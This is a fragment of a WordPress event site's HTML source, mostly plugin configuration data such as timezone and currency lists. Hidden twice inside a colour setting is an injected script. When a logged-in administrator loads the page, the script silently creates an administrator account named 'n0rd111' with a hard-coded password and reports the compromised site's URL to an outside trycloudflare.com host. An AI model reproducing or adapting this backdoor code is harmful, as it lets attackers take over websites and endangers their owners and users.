,"Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.1.1" id="jquery-countdown-js" defer></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=1768304791" id="etn-qr-code-js" defer></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan 